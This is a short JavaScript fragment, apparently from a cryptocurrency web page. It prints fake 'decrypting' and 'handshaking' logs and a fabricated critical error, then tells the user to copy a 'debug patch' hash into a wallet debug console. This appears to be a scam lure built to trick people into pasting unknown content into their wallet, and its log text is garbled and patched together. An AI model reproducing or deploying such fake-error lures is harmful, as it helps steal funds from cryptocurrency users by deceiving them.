
  console.log("%c[DECRYPTING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x5fb3e3
48 inside An internal error was received.");

  console.error("CRITICAL ERROR: Manual patc
h required for An internal error was receive
d.");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The architecture of decentralized networks requires a precise